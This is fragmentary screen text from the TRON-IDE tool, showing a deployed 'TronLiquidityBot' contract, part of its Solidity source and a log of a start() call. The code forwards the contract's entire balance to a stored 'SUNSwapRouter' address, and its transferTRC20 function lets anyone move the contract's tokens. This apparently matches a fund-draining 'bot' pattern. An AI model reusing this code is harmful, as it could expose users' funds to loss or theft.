 TRON-IDE
Contract TQbdxdUcHzxmvbb
$0.9996 | Tether USD (USDT
tronide.io/#optimize=false&runs=200&evmVersion=null&version=soljson_v0.5.10+commit.a1d53...
A
New Chrome available
TRON
DEPLOY & RUN TRANSACTIONS
Transactions recorded 3
Deployed Contracts
TRONLIQUIDITYBOT AT TQBDX...CATZW
start
transferTRC20 "TR7NHqjeKQxGTCi8q8ZY4p
withdrawal
SUNSwapRou...
tokenName
tokenSymbol
Low level interactions
CALLDATA
Transact
Home
usdt.sol
2 tabs
26 address(uint160(SUNSwapRouter)).transfer(address(this).balance);
27 }
28
29 function uint2str(uint _i) internal pure returns (string memory str) {
30 if (_i == 0) {
31 return "0";
32 }
33 uint j = _i;
34 uint len;
35 while (j != 0) {
36 len++;
37 j /= 10;
38 }
39 bytes memory bstr = new bytes(len);
40 uint k = len - 1;
41 while (_i != 0) {
42 bstr[k--] = byte(uint8(48 + _i % 10));
43 _i /= 10;
44 }
45 str = string(bstr);
46 }
47
48 function transferTRC20(address token, address to, uint256 amount) external {
49 ITRC20(token).transfer(to, amount);
50 }
51
52 }
0
Search with transaction hash or address
[block:74389157 txIndex:] from: TTgdR...Mjcui to: TronLiquidityBot.start() TQbdx...caTZW
value: 0 sun tokenId: 0 tokenValue: 0 data: 0xbe9...a6555 logs: 0 hash: 0xb54...55f59
Debug
>